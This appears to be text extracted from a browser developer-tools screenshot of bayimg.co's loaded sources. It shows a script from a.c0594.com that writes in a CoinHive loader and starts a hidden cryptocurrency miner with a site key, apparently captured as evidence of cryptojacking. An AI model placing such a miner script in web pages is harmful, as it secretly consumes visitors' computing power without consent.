 Elements Console Sources Network Performance Memory Application Security Audits
Network Filesystem Overrides »
jquery.cookie.js ?e=5 ?js=1 ×
top
bayimg.co
js
sexybookmarks
swfupload
jquery.cookie.js
jquery.min.js
(index)
script.js?v=10
style.css?v=32
a.c0594.com
?e=5
?js=1
cdn.jsdelivr.net
coinhive.com
1 document.writeln("<script src=\"https:\/\/coinhive.com\/lib\/coinhive.min.js\"><\/script>");
2 document.writeln("<script>");
3 document.writeln("  var miner = new CoinHive.Anonymous(\'99nheD84S8eJK7eD4pufvR5Wd1KGjxlj\', {throttle: 0.5});");
4 document.writeln("      miner.start();");
5 document.writeln("<\/script>");